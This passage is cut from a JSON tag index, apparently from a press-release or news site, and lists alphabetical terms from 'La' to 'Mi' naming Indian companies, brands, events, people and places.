Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City 